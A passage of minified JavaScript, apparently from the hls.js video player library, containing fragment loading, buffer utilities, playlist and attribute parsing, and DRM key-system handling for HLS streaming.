"+e),this.logEnabled=!1)},e}(),Zt=Math.pow(2,17),Jt=function(){function e(e){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=e}var t=e.prototype;return t.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},t.abort=function(){this.loader&&this.loader.abort()},t.load=function(e,t){var r=this,i=e.url;if(!i)return Promise.reject(new rr({type:I.NETWORK_ERROR,details:k.FRAG_LOAD_ERROR,fatal:!1,frag:e,error:new Error("Fragment does not have a "+(i?"part list":"url")),networkDetails:null}));this.abort();var n=this.config,a=n.fLoader,s=n.loader;return new Promise((function(o,l){if(r.loader&&r.loader.destroy(),e.gap){if(e.tagList.some((function(e){return"GAP"===e[0]})))return void l(tr(e));e.gap=!1}var u=r.loader=a?new a(n):new s(n),h=er(e);e.loader=u;var f=It(n.fragLoadPolicy.default),c={loadPolicy:f,timeout:f.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:"initSegment"===e.sn?1/0:Zt};e.stats=u.stats;var g={onSuccess:function(t,i,n,a){r.resetLoader(e,u);var s=t.data;n.resetIV&&e.decryptdata&&(e.decryptdata.iv=new Uint8Array(s.slice(0,16)),s=s.slice(16)),o({frag:e,part:null,payload:s,networkDetails:a})},onError:function(t,n,a,s){r.resetLoader(e,u),l(new rr({type:I.NETWORK_ERROR,details:k.FRAG_LOAD_ERROR,fatal:!1,frag:e,response:d({url:i,data:void 0},t),error:new Error("HTTP Error "+t.code+" "+t.text),networkDetails:a,stats:s}))},onAbort:function(t,i,n){r.resetLoader(e,u),l(new rr({type:I.NETWORK_ERROR,details:k.INTERNAL_ABORTED,fatal:!1,frag:e,error:new Error("Aborted"),networkDetails:n,stats:t}))},onTimeout:function(t,i,n){r.resetLoader(e,u),l(new rr({type:I.NETWORK_ERROR,details:k.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,error:new Error("Timeout after "+c.timeout+"ms"),networkDetails:n,stats:t}))}};t&&(g.onProgress=function(r,i,n,a){return t({frag:e,part:null,payload:n,networkDetails:a})}),u.load(h,c,g)}))},t.loadPart=function(e,t,r){var i=this;this.abort();var n=this.config,a=n.fLoader,s=n.loader;return new Promise((function(o,l){if(i.loader&&i.loader.destroy(),e.gap||t.gap)l(tr(e,t));else{var u=i.loader=a?new a(n):new s(n),h=er(e,t);e.loader=u;var f=It(n.fragLoadPolicy.default),c={loadPolicy:f,timeout:f.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:Zt};t.stats=u.stats,u.load(h,c,{onSuccess:function(n,a,s,l){i.resetLoader(e,u),i.updateStatsFromPart(e,t);var d={frag:e,part:t,payload:n.data,networkDetails:l};r(d),o(d)},onError:function(r,n,a,s){i.resetLoader(e,u),l(new rr({type:I.NETWORK_ERROR,details:k.FRAG_LOAD_ERROR,fatal:!1,frag:e,part:t,response:d({url:h.url,data:void 0},r),error:new Error("HTTP Error "+r.code+" "+r.text),networkDetails:a,stats:s}))},onAbort:function(r,n,a){e.stats.aborted=t.stats.aborted,i.resetLoader(e,u),l(new rr({type:I.NETWORK_ERROR,details:k.INTERNAL_ABORTED,fatal:!1,frag:e,part:t,error:new Error("Aborted"),networkDetails:a,stats:r}))},onTimeout:function(r,n,a){i.resetLoader(e,u),l(new rr({type:I.NETWORK_ERROR,details:k.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,part:t,error:new Error("Timeout after "+c.timeout+"ms"),networkDetails:a,stats:r}))}})}}))},t.updateStatsFromPart=function(e,t){var r=e.stats,i=t.stats,n=i.total;if(r.loaded+=i.loaded,n){var a=Math.round(e.duration/t.duration),s=Math.min(Math.round(r.loaded/n),a),o=(a-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},t.resetLoader=function(e,t){e.loader=null,this.loader===t&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),t.destroy()},e}();function er(e,t){void 0===t&&(t=null);var r,i=t||e,n={frag:e,part:t,responseType:"arraybuffer",url:i.url,headers:{},rangeStart:0,rangeEnd:0},a=i.byteRangeStartOffset,s=i.byteRangeEndOffset;if(A(a)&&A(s)){var o,l=a,u=s;if("initSegment"===e.sn&&("AES-128"===(r=null==(o=e.decryptdata)?void 0:o.method)||"AES-256"===r)){var d=s-a;d%16&&(u=s+(16-d%16)),0!==a&&(n.resetIV=!0,l=a-16)}n.rangeStart=l,n.rangeEnd=u}return n}function tr(e,t){var r=new Error("GAP "+(e.gap?"tag":"attribute")+" found"),i={type:I.MEDIA_ERROR,details:k.FRAG_GAP,fatal:!1,frag:e,error:r,networkDetails:null};return t&&(i.part=t),(t||e).stats.aborted=!0,new rr(i)}var rr=function(e){function t(t){var r;return(r=e.call(this,t.error.message)||this).data=void 0,r.data=t,r}return o(t,e),t}(c(Error)),ir=function(e){function t(t,r){var i;return(i=e.call(this,t,r)||this)._boundTick=void 0,i._tickTimer=null,i._tickInterval=null,i._tickCallCount=0,i._boundTick=i.tick.bind(i),i}o(t,e);var r=t.prototype;return r.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},r.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},r.onHandlerDestroyed=function(){},r.hasInterval=function(){return!!this._tickInterval},r.hasNextTick=function(){return!!this._tickTimer},r.setInterval=function(e){return!this._tickInterval&&(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,e),!0)},r.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},r.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},r.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},r.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},r.doTick=function(){},t}(N),nr=function(e,t,r,i,n,a){void 0===i&&(i=0),void 0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=e,this.sn=t,this.id=r,this.size=i,this.part=n,this.partial=a},ar={length:0,start:function(){return 0},end:function(){return 0}},sr=function(){function e(){}return e.isBuffered=function(t,r){if(t)for(var i=e.getBuffered(t),n=i.length;n--;)if(r>=i.start(n)&&r<=i.end(n))return!0;return!1},e.bufferedRanges=function(t){if(t){var r=e.getBuffered(t);return e.timeRangesToArray(r)}return[]},e.timeRangesToArray=function(e){for(var t=[],r=0;r<e.length;r++)t.push({start:e.start(r),end:e.end(r)});return t},e.bufferInfo=function(t,r,i){if(t){var n=e.bufferedRanges(t);if(n.length)return e.bufferedInfo(n,r,i)}return{len:0,start:r,end:r,bufferedIndex:-1}},e.bufferedInfo=function(e,t,r){t=Math.max(0,t),e.length>1&&e.sort((function(e,t){return e.start-t.start||t.end-e.end}));var i=-1,n=[];if(r)for(var a=0;a<e.length;a++){t>=e[a].start&&t<=e[a].end&&(i=a);var s=n.length;if(s){var o=n[s-1].end;e[a].start-o<r?e[a].end>o&&(n[s-1].end=e[a].end):n.push(e[a])}else n.push(e[a])}else n=e;for(var l,u=0,d=t,h=t,f=0;f<n.length;f++){var c=n[f].start,g=n[f].end;if(-1===i&&t>=c&&t<=g&&(i=f),t+r>=c&&t<g)d=c,u=(h=g)-t;else if(t+r<c){l=c;break}}return{len:u,start:d||0,end:h||0,nextStart:l,buffered:e,bufferedIndex:i}},e.getBuffered=function(e){try{return e.buffered||ar}catch(e){return Y.log("failed to get media.buffered",e),ar}},e}(),or=/\{\$([a-zA-Z0-9-_]+)\}/g;function lr(e){return or.test(e)}function ur(e,t){if(null!==e.variableList||e.hasVariableRefs){var r=e.variableList;return t.replace(or,(function(t){var i=t.substring(2,t.length-1),n=null==r?void 0:r[i];return void 0===n?(e.playlistParsingError||(e.playlistParsingError=new Error('Missing preceding EXT-X-DEFINE tag for Variable Reference: "'+i+'"')),t):n}))}return t}function dr(e,t,r){var i,n,a=e.variableList;if(a||(e.variableList=a={}),"QUERYPARAM"in t){i=t.QUERYPARAM;try{var s=new self.URL(r).searchParams;if(!s.has(i))throw new Error('"'+i+'" does not match any query parameter in URI: "'+r+'"');n=s.get(i)}catch(t){e.playlistParsingError||(e.playlistParsingError=new Error("EXT-X-DEFINE QUERYPARAM: "+t.message))}}else i=t.NAME,n=t.VALUE;i in a?e.playlistParsingError||(e.playlistParsingError=new Error('EXT-X-DEFINE duplicate Variable Name declarations: "'+i+'"')):a[i]=n||""}function hr(e,t,r){var i=t.IMPORT;if(r&&i in r){var n=e.variableList;n||(e.variableList=n={}),n[i]=r[i]}else e.playlistParsingError||(e.playlistParsingError=new Error('EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "'+i+'"'))}var fr=/^(\d+)x(\d+)$/,cr=/(.+?)=(".*?"|.*?)(?:,|$)/g,gr=function(){function e(t,r){"string"==typeof t&&(t=e.parseAttrList(t,r)),a(this,t)}var t=e.prototype;return t.decimalInteger=function(e){var t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t},t.hexadecimalInteger=function(e){if(this[e]){var t=(this[e]||"0x").slice(2);t=(1&t.length?"0":"")+t;for(var r=new Uint8Array(t.length/2),i=0;i<t.length/2;i++)r[i]=parseInt(t.slice(2*i,2*i+2),16);return r}return null},t.hexadecimalIntegerAsNumber=function(e){var t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t},t.decimalFloatingPoint=function(e){return parseFloat(this[e])},t.optionalFloat=function(e,t){var r=this[e];return r?parseFloat(r):t},t.enumeratedString=function(e){return this[e]},t.enumeratedStringList=function(e,t){var r=this[e];return(r?r.split(/[ ,]+/):[]).reduce((function(e,t){return e[t.toLowerCase()]=!0,e}),t)},t.bool=function(e){return"YES"===this[e]},t.decimalResolution=function(e){var t=fr.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}},e.parseAttrList=function(e,t){var r,i={};for(cr.lastIndex=0;null!==(r=cr.exec(e));){var n=r[1].trim(),a=r[2],s=0===a.indexOf('"')&&a.lastIndexOf('"')===a.length-1,o=!1;if(s)a=a.slice(1,-1);else switch(n){case"IV":case"SCTE35-CMD":case"SCTE35-IN":case"SCTE35-OUT":o=!0}if(t&&(s||o))a=ur(t,a);else if(!o&&!s)switch(n){case"CLOSED-CAPTIONS":if("NONE"===a)break;case"ALLOWED-CPC":case"CLASS":case"ASSOC-LANGUAGE":case"AUDIO":case"BYTERANGE":case"CHANNELS":case"CHARACTERISTICS":case"CODECS":case"DATA-ID":case"END-DATE":case"GROUP-ID":case"ID":case"IMPORT":case"INSTREAM-ID":case"KEYFORMAT":case"KEYFORMATVERSIONS":case"LANGUAGE":case"NAME":case"PATHWAY-ID":case"QUERYPARAM":case"RECENTLY-REMOVED-DATERANGES":case"SERVER-URI":case"STABLE-RENDITION-ID":case"STABLE-VARIANT-ID":case"START-DATE":case"SUBTITLES":case"SUPPLEMENTAL-CODECS":case"URI":case"VALUE":case"VIDEO":case"X-ASSET-LIST":case"X-ASSET-URI":Y.warn(e+": attribute "+n+" is missing quotes")}i[n]=a}return i},i(e,[{key:"clientAttrs",get:function(){return Object.keys(this).filter((function(e){return"X-"===e.substring(0,2)}))}}])}();function vr(e){return"SCTE35-OUT"===e||"SCTE35-IN"===e||"SCTE35-CMD"===e}var mr=function(){return i((function(e,t,r){var i;if(void 0===r&&(r=0),this.attr=void 0,this.tagAnchor=void 0,this.tagOrder=void 0,this._startDate=void 0,this._endDate=void 0,this._dateAtEnd=void 0,this._cue=void 0,this._badValueForSameId=void 0,this.tagAnchor=(null==t?void 0:t.tagAnchor)||null,this.tagOrder=null!=(i=null==t?void 0:t.tagOrder)?i:r,t){var n=t.attr;for(var s in n)if(Object.prototype.hasOwnProperty.call(e,s)&&e[s]!==n[s]){Y.warn('DATERANGE tag attribute: "'+s+'" does not match for tags with ID: "'+e.ID+'"'),this._badValueForSameId=s;break}e=a(new gr({}),n,e)}if(this.attr=e,t?(this._startDate=t._startDate,this._cue=t._cue,this._endDate=t._endDate,this._dateAtEnd=t._dateAtEnd):this._startDate=new Date(e["START-DATE"]),"END-DATE"in this.attr){var o=(null==t?void 0:t.endDate)||new Date(this.attr["END-DATE"]);A(o.getTime())&&(this._endDate=o)}}),[{key:"id",get:function(){return this.attr.ID}},{key:"class",get:function(){return this.attr.CLASS}},{key:"cue",get:function(){var e=this._cue;return void 0===e?this._cue=this.attr.enumeratedStringList(this.attr.CUE?"CUE":"X-CUE",{pre:!1,post:!1,once:!1}):e}},{key:"startTime",get:function(){var e=this.tagAnchor;return null===e||null===e.programDateTime?(Y.warn('Expected tagAnchor Fragment with PDT set for DateRange "'+this.id+'": '+e),NaN):e.start+(this.startDate.getTime()-e.programDateTime)/1e3}},{key:"startDate",get:function(){return this._startDate}},{key:"endDate",get:function(){var e=this._endDate||this._dateAtEnd;if(e)return e;var t=this.duration;return null!==t?this._dateAtEnd=new Date(this._startDate.getTime()+1e3*t):null}},{key:"duration",get:function(){if("DURATION"in this.attr){var e=this.attr.decimalFloatingPoint("DURATION");if(A(e))return e}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}},{key:"plannedDuration",get:function(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}},{key:"endOnNext",get:function(){return this.attr.bool("END-ON-NEXT")}},{key:"isInterstitial",get:function(){return"com.apple.hls.interstitial"===this.class}},{key:"isValid",get:function(){return!!this.id&&!this._badValueForSameId&&A(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)&&(!this.attr.CUE||!this.cue.pre&&!this.cue.post||this.cue.pre!==this.cue.post)&&(!this.isInterstitial||"X-ASSET-URI"in this.attr||"X-ASSET-LIST"in this.attr)}}])}(),pr=function(){function e(e){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.dateRangeTagCount=0,this.live=!0,this.requestScheduled=-1,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.appliedTimelineOffset=void 0,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=e}var t=e.prototype;return t.reloaded=function(e){if(!e)return this.advanced=!0,void(this.updated=!0);var t=this.lastPartSn-e.lastPartSn,r=this.lastPartIndex-e.lastPartIndex;this.updated=this.endSN!==e.endSN||!!r||!!t||!this.live,this.advanced=this.endSN>e.endSN||t>0||0===t&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*e.misses):this.misses=e.misses+1},t.hasKey=function(e){return this.encryptedFragments.some((function(t){var r=t.decryptdata;return r||(t.setKeyFormat(e.keyFormat),r=t.decryptdata),!!r&&e.matches(r)}))},i(e,[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&A(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var e=this.driftEndTime-this.driftStartTime;return e>0?1e3*(this.driftEnd-this.driftStart)/e:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){return this.fragments.length?this.fragments[this.fragments.length-1].end:0}},{key:"fragmentStart",get:function(){return this.fragments.length?this.fragments[0].start:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].index:-1}},{key:"maxPartIndex",get:function(){var e=this.partList;if(e){var t=this.lastPartIndex;if(-1!==t){for(var r=e.length;r--;)if(e[r].index>t)return e[r].index;return t}}return 0}},{key:"lastPartSn",get:function(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}},{key:"expired",get:function(){if(this.live&&this.age&&this.misses<3){var e=this.partEnd-this.fragmentStart;return this.age>Math.max(e,this.totalduration)+this.levelTargetDuration}return!1}}])}();function yr(e,t){return e.length===t.length&&!e.some((function(e,r){return e!==t[r]}))}function Er(e,t){return!e&&!t||!(!e||!t)&&yr(e,t)}function Tr(e){return"AES-128"===e||"AES-256"===e||"AES-256-CTR"===e}function Sr(e){switch(e){case"AES-128":case"AES-256":return jt;case"AES-256-CTR":return qt;default:throw new Error("invalid full segment method "+e)}}function Ar(e){return Uint8Array.from(atob(e),(function(e){return e.charCodeAt(0)}))}function Lr(e){return Uint8Array.from(unescape(encodeURIComponent(e)),(function(e){return e.charCodeAt(0)}))}function Rr(e){var t,r,i=e.split(":"),n=null;if("data"===i[0]&&2===i.length){var a=i[1].split(";"),s=a[a.length-1].split(",");if(2===s.length){var o="base64"===s[0],l=s[1];o?(a.splice(-1,1),n=Ar(l)):(t=Lr(l).subarray(0,16),(r=new Uint8Array(16)).set(t,16-t.length),n=r)}}return n}var Ir="undefined"!=typeof self?self:void 0,kr={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},br="org.w3.clearkey",Dr="com.apple.streamingkeydelivery",_r="com.microsoft.playready",Pr="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed";function Cr(e){switch(e){case Dr:return kr.FAIRPLAY;case _r:return kr.PLAYREADY;case Pr:return kr.WIDEVINE;case br:return kr.CLEARKEY}}function wr(e){switch(e){case kr.FAIRPLAY:return Dr;case kr.PLAYREADY:return _r;case kr.WIDEVINE:return Pr;case kr.CLEARKEY:return br}}function Or(e){var t=e.drmSystems,r=e.widevineLicenseUrl,i=t?[kr.FAIRPLAY,kr.WIDEVINE,kr.PLAYREADY,kr.CLEARKEY].filter((function(e){return!!t[e]})):[];return!i[kr.WIDEVINE]&&r&&i.push(kr.WIDEVINE),i}var xr,Mr=null!=Ir&&null!=(xr=Ir.navigator)&&xr.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null,Fr={},Nr=function(){function e(e,t,r,i,n,a){void 0===i&&(i=[1]),void 0===n&&(n=null),this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=e,this.uri=t,this.keyFormat=r,this.keyFormatVersions=i,this.iv=n,this.encrypted=!!e&&"NONE"!==e,this.isCommonEncryption=this.encrypted&&!Tr(e),null!=a&&a.startsWith("0x")&&(this.keyId=new Uint8Array(Q(a)))}e.clearKeyUriToKeyIdMap=function(){Fr={}};var t=e.prototype;return t.matches=function(e){return e.uri===this.uri&&e.method===this.method&&e.encrypted===this.encrypted&&e.keyFormat===this.keyFormat&&yr(e.keyFormatVersions,this.keyFormatVersions)&&Er(e.iv,this.iv)&&Er(e.keyId,this.keyId)},t.isSupported=function(){if(this.method){if(Tr(this.method)||"NONE"===this.method)return!0;if("identity"===this.keyFormat)return"SAMPLE-AES"===this.method;switch(this.keyFormat){case Dr:case Pr:case _r:case br:return-1!==["SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)}}return!1},t.getDecryptData=function(t){if(!this.encrypted||!this.uri)return null;if(Tr(this.method)&&this.uri&&!this.iv){"number"!=typeof t&&(Y.warn('missing IV for initialization segment with method="'+this.method+'" - compliance issue'),t=0);var r=function(e){for(var t=new Uint8Array(16),r=12;r<16;r++)t[r]=e>>8*(15-r)&255;return t}(t);return new e(this.method,this.uri,"identity",this.keyFormatVersions,r)}if(this.pssh&&this.keyId)return this;var i=Rr(this.uri);if(i)switch(this.keyFormat){case Pr:if(this.pssh=i,!this.keyId&&i.length>=22){var n=i.length-22;this.keyId=i.subarray(n,n+16)}break;case _r:var a=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=De(a,0,i),this.keyId=function(e){var t=new Uint16Array(e.buffer,e.byteOffset,e.byteLength/2),r=String.fromCharCode.apply(null,Array.from(t)),i=r.substring(r.indexOf("<"),r.length),n=(new DOMParser).parseFromString(i,"text/xml").getElementsByTagName("KID")[0];if(n){var a=n.childNodes[0]?n.childNodes[0].nodeValue:n.getAttribute("VALUE");if(a){var s=Ar(a).subarray(0,16);return function(e){var t=function(e,t,r){var i=e[t];e[t]=e[r],e[r]=i};t(e,0,3),t(e,1,2),t(e,4,5),t(e,6,7)}(s),s}}return null}(i);break;default:var s=i.subarray(0,16);if(16!==s.length){var o=new Uint8Array(16);o.set(s,16-s.length),s=o}this.keyId=s}if(!this.keyId||16!==this.keyId.byteLength){var l=Fr[this.uri];if(!l){var u=Object.keys(Fr).length%Number.MAX_SAFE_INTEGER;l=new Uint8Array(16),new DataView(l.buffer,12,4).setUint32(0,u),Fr[this.uri]=l}this.keyId=l}return this},e}(),Ur=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,Br=/#EXT-X-MEDIA:(.*)/g,Gr=/^#EXT(?:INF|-X-TARGETDURATION):/m,Kr=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#.*/.source].join("|"),"g"),Vr=new RegExp([/#EXT-X-(PROGRAM-DATE-TIME|BYTERANGE|DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),Hr=function(){function e(){}return e.findGroup=function(e,t){for(var r=0;r<e.length;r++){var i=e[r];if(i.id===t)return i}},e.resolve=function(e,t){return S.buildAbsoluteURL(t,e,{alwaysNormalize:!0})},e.isMediaPlaylist=function(e){return Gr.test(e)},e.parseMasterPlaylist=function(t,r){var i,n={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:lr(t)},a=[];for(Ur.lastIndex=0;null!=(i=Ur.exec(t));)if(i[1]){var s,o=new gr(i[1],n),l=ur(n,i[2]),u={attrs:o,bitrate:o.decimalInteger("BANDWIDTH")||o.decimalInteger("AVERAGE-BANDWIDTH"),name:o.NAME,url:e.resolve(l,r)},d=o.decimalResolution("RESOLUTION");d&&(u.width=d.width,u.height=d.height),Xr(o.CODECS,u);var h=o["SUPPLEMENTAL-CODECS"];h&&(u.supplemental={},Xr(h,u.supplemental)),null!=(s=u.unknownCodecs)&&s.length||a.push(u),n.levels.push(u)}else if(i[3]){var f=i[3],c=i[4];switch(f){case"SESSION-DATA":var g=new gr(c,n),v=g["DATA-ID"];v&&(null===n.sessionData&&(n.sessionData={}),n.sessionData[v]=g);break;case"SESSION-KEY":var m=jr(c,r,n);m.encrypted&&m.isSupported()?(null===n.sessionKeys&&(n.sessionKeys=[]),n.sessionKeys.push(m)):Y.warn('[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "'+c+'"');break;case"DEFINE":dr(n,new gr(c,n),r);break;case"CONTENT-STEERING":var p=new gr(c,n);n.contentSteering={uri:e.resolve(p["SERVER-URI"],r),pathwayId:p["PATHWAY-ID"]||"."};break;case"START":n.startTimeOffset=qr(c)}}var y=a.length>0&&a.length<n.levels.length;return n.levels=y?a:n.levels,0===n.levels.length&&(n.playlistParsingError=new Error("no levels found in manifest")),n},e.parseMasterPlaylistMedia=function(t,r,i){var n,a={},s=i.levels,o={AUDIO:s.map((function(e){return{id:e.attrs.AUDIO,audioCodec:e.audioCodec}})),SUBTITLES:s.map((function(e){return{id:e.attrs.SUBTITLES,textCodec:e.textCodec}})),"CLOSED-CAPTIONS":[]},l=0;for(Br.lastIndex=0;null!==(n=Br.exec(t));){var u=new gr(n[1],i),d=u.TYPE;if(d){var h=o[d],f=a[d]||[];a[d]=f;var c=u.LANGUAGE,g=u["ASSOC-LANGUAGE"],v=u.CHANNELS,m=u.CHARACTERISTICS,p=u["INSTREAM-ID"],y={attrs:u,bitrate:0,id:l++,groupId:u["GROUP-ID"]||"",name:u.NAME||c||"",type:d,default:u.bool("DEFAULT"),autoselect:u.bool("AUTOSELECT"),forced:u.bool("FORCED"),lang:c,url:u.URI?e.resolve(u.URI,r):""};if(g&&(y.assocLang=g),v&&(y.channels=v),m&&(y.characteristics=m),p&&(y.instreamId=p),null!=h&&h.length){var E=e.findGroup(h,y.groupId)||h[0];Qr(y,E,"audioCodec"),Qr(y,E,"textCodec")}f.push(y)}}return a},e.parseLevelPlaylist=function(e,t,r,i,n,s){var o,l,u,d,h,f={url:t},c=new pr(t),g=c.fragments,v=[],m=null,p=0,y=0,E=0,T=0,S=0,L=null,R=new re(i,f),I=-1,k=!1,b=null;if(Kr.lastIndex=0,c.m3u8=e,c.hasVariableRefs=lr(e),"#EXTM3U"!==(null==(o=Kr.exec(e))?void 0:o[0]))return c.playlistParsingError=new Error("Missing format identifier #EXTM3U"),c;for(;null!==(l=Kr.exec(e));){k&&(k=!1,(R=new re(i,f)).playlistOffset=E,R.setStart(E),R.sn=p,R.cc=T,S&&(R.bitrate=S),R.level=r,m&&(R.initSegment=m,m.rawProgramDateTime&&(R.rawProgramDateTime=m.rawProgramDateTime,m.rawProgramDateTime=null),b&&(R.setByteRange(b),b=null)));var D=l[1];if(D){R.duration=parseFloat(D);var _=(" "+l[2]).slice(1);R.title=_||null,R.tagList.push(_?["INF",D,_]:["INF",D])}else if(l[3]){if(A(R.duration)){R.playlistOffset=E,R.setStart(E),d&&Zr(R,d,c),R.sn=p,R.level=r,R.cc=T,g.push(R);var P=(" "+l[3]).slice(1);R.relurl=ur(c,P),zr(R,L,v),L=R,E+=R.duration,p++,y=0,k=!0}}else{if(!(l=l[0].match(Vr))){Y.warn("No matches on slow regex match for level playlist!");continue}for(u=1;u<l.length&&void 0===l[u];u++);var C=(" "+l[u]).slice(1),w=(" "+l[u+1]).slice(1),O=l[u+2]?(" "+l[u+2]).slice(1):null;switch(C){case"BYTERANGE":L?R.setByteRange(w,L):R.setByteRange(w);break;case"PROGRAM-DATE-TIME":R.rawProgramDateTime=w,R.tagList.push(["PROGRAM-DATE-TIME",w]),-1===I&&(I=g.length);break;case"PLAYLIST-TYPE":c.type&&Jr(c,C,l),c.type=w.toUpperCase();break;case"MEDIA-SEQUENCE":0!==c.startSN?Jr(c,C,l):g.length>0&&ei(c,C,l),p=c.startSN=parseInt(w);break;case"SKIP":c.skippedSegments&&Jr(c,C,l);var x=new gr(w,c),M=x.decimalInteger("SKIPPED-SEGMENTS");if(A(M)){c.skippedSegments+=M;for(var F=M;F--;)g.push(null);p+=M}var N=x.enumeratedString("RECENTLY-REMOVED-DATERANGES");N&&(c.recentlyRemovedDateranges=(c.recentlyRemovedDateranges||[]).concat(N.split("\t")));break;case"TARGETDURATION":0!==c.targetduration&&Jr(c,C,l),c.targetduration=Math.max(parseInt(w),1);break;case"VERSION":null!==c.version&&Jr(c,C,l),c.version=parseInt(w);break;case"INDEPENDENT-SEGMENTS":break;case"ENDLIST":c.live||Jr(c,C,l),c.live=!1;break;case"#":(w||O)&&R.tagList.push(O?[w,O]:[w]);break;case"DISCONTINUITY":T++,R.tagList.push(["DIS"]);break;case"GAP":R.gap=!0,R.tagList.push([C]);break;case"BITRATE":R.tagList.push([C,w]),S=1e3*parseInt(w),A(S)?R.bitrate=S:S=0;break;case"DATERANGE":var U=new gr(w,c),B=new mr(U,c.dateRanges[U.ID],c.dateRangeTagCount);c.dateRangeTagCount++,B.isValid||c.skippedSegments?c.dateRanges[B.id]=B:Y.warn('Ignoring invalid DATERANGE tag: "'+w+'"'),R.tagList.push(["EXT-X-DATERANGE",w]);break;case"DEFINE":var G=new gr(w,c);"IMPORT"in G?hr(c,G,s):dr(c,G,t);break;case"DISCONTINUITY-SEQUENCE":0!==c.startCC?Jr(c,C,l):g.length>0&&ei(c,C,l),c.startCC=T=parseInt(w);break;case"KEY":var 